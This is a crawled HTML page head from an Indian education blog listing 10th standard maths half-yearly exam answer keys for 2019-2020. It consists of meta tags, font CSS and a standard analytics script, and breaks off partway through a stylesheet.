

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html
body_size: 123053
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=3.0' name='viewport'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA-A3W4wWErP7VY4N3-oBVFlM8g2I5jNC92cPYfuYlnh6uVGgPvcqNFooMvYX8phE5WWnOtmqhuKxxRD4X-YzQpBsvpUxAFkb4ZPonqio7VwC2-1GoHXwPGB2GRbjFgyHD2zOP08qIxTP3wXTAQTGgGykAVehNtfn8arRwnRkME8I6AGGsMoWjs2cQFzc4/s1600/Apple-512x512.png' rel='apple-touch-icon' sizes='512x512'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7IO2kNozfjIVLrxFPUH2Tzb_Rpl5sw6uEWyRM4lCV0Cv7q0P5EoTwkJh45YWvoiBUK-plDmPYki8tQ22XqbBzYDO3p28Zr9mLaT5U1H1HIcVbAn39UTm5o8pjnM6pLAVPW9p7Zyf9as1QkxKTxcl6jg8_OivvX3uJ7bnE4BHYiuEZ7r0nSefL5ehlVIhK/s1600/Apple-192x192.png' rel='apple-touch-icon-precomposed' sizes='192x192'/>
<title>10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.aspirants.co.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.aspirants.co.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - RSS" href="https://www.aspirants.co.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.blogger.com/feeds/2025465730095052256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.aspirants.co.in/feeds/6139421686336640897/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpkAR-MXaugDUrYFjwT_1-ezeVcWchSmyk5Uda0w-LhGdh4nvJLrtSBh-ygCVr8hyphenhyphene6WTdn_aH2zx2CvitZWTGOVqzG4fBzaIo2U0kqUF423YoRioionrfkdmDM1t-v5LPp7qDxJwONNZC/s320/10th+Maths+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png' rel='image_src'/>
<meta content='10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA' name='description'/>
<meta content='https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html' property='og:url'/>
<meta content='10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA' property='og:title'/>
<meta content='10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpkAR-MXaugDUrYFjwT_1-ezeVcWchSmyk5Uda0w-LhGdh4nvJLrtSBh-ygCVr8hyphenhyphene6WTdn_aH2zx2CvitZWTGOVqzG4fBzaIo2U0kqUF423YoRioionrfkdmDM1t-v5LPp7qDxJwONNZC/w1200-h630-p-k-no-nu/10th+Maths+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png' property='og:image'/>
<!-- Google Fonts -->
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<link as='style' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css'/></noscript>
<link as='style' href='//cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='//cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css'/></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type='text/javascript'>//<![CDATA[
var lazyanalisis=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyanalisis||0!=document.body.scrollTop&&!1===lazyanalisis)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=UA-136614317-1";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyanalisis=!0)},!0);
//]]>
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136614317-1');
</script>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C